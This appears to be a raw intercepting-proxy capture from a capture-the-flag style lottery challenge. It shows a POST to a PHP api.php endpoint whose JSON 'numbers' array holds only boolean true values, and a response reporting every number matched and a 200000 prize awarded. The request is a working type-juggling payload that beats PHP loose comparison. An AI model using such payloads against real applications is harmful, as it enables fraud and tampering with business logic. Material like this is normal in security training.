 Go
Cancel
<
>
Target: http://111.198.29.45:42880
?
Request
Raw
Params
Headers
Hex
POST /api.php HTTP/1.1
Host: 111.198.29.45:42880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 63
Origin: http://111.198.29.45:42880
Connection: close
Referer: http://111.198.29.45:42880/buy.php
Cookie: PHPSESSID=4147f1f0f5039c1cfc7935c05ac62700
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 01:52:10 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 116
Connection: close
Content-Type: application/json
{"status":"ok","numbers":[true,true,true,true,true,true,true],"win_numbers
":"1337101","money":200026,"prize":200000}